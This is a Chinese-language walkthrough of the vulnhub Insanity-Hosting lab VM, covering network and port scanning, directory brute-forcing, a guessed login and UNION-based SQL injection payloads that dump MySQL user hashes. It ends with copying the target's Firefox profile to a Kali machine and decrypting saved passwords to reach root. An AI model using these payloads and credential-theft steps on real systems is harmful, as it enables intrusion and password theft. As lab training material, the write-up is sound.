今天实践的是vulnhub的Insanity-Hosting镜像,下载地址,https://download.vulnhub.com/insanity/Insanity-Hosting.ova,用wo 2022-9-18 18:56:9 Author: 云计算和网络安全技术实践(查看原文) 阅读量:75 收藏
今天实践的是vulnhub的Insanity-Hosting镜像,
下载地址,https://download.vulnhub.com/insanity/Insanity-Hosting.ova,
用workstation导入,能够地址扫描到结果,
sudo netdiscover -r 192.168.58.0/24,根据经验,149是靶机,

继续进行端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.149,
有http服务,做一下目录爆破,sudo dirb http://192.168.58.149,
获取到几个有用的目录,
http://192.168.58.149/news,
http://192.168.58.149/webmail,
http://192.168.58.149/monitoring,
浏览器访问http://192.168.58.149/news,
再继续点击时发现问题,
本地添加dns记录,/etc/hosts,www.insanityhosting.vm,再次访问,
获取到一个信息,Otis应该是个用户名,
浏览器访问http://192.168.58.149/webmail,
浏览器访问http://192.168.58.149/monitoring,
用户名密码otis/123456登录,123456是猜出来的,
http://192.168.58.149/webmail,
http://192.168.58.149/monitoring,
在monitoring这边添加记录,
就会在webmail这边收到邮件,
经过实验,发现monitoring这边添加内容有sql注入漏洞,经过一系列操作,
a" UNION SELECT group_concat(schema_name),2,3,4 FROM information_schema.schemata -- -
a" UNION SELECT group_concat(table_name),2,3,4 FROM information_schema.tables where table_schema = 'mysql' -- -
a" UNION SELECT group_concat(column_name),2,3,4 FROM information_schema.columns where table_name = 'user' -- -
a" UNION SELECT group_concat(user),group_concat(password),group_concat(authentication_string),4 FROM mysql.user -- -
得到elliot账户和其密码的哈希值:5A5749F309CAC33B27BA94EE02168FA3C3E7A3E9,
经过哈希解码获取到明文elliot123,
可以ssh登录进靶机,发现firefox目录,
把firefox目录拷贝到kali攻击机,
scp -r [email protected]:/home/elliot/.mozilla/firefox/esmhp32w.default-default/ /home/kali/firefox/,
下载firefox解密脚本,
git clone https://github.com/unode/firefox_decrypt.git,
解密,python firefox_decrypt/firefox_decrypt.py firefox/,
得到root/S8Y389KJqWpJuSwFqFZHwfZ3GnegUa,
在靶机上su -切到root,id确认没问题,
如有侵权请联系:admin#unsafe.sh